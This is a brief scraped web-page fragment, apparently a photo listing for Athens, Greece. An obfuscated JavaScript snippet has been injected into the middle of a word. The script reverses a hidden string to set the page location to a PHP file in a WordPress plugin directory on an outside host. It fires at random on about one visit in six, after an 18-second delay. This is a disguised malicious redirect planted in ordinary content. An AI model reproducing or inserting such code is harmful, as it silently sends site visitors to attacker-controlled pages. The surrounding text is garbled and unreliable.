 Nos$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos in Athens, Attica, Central Greece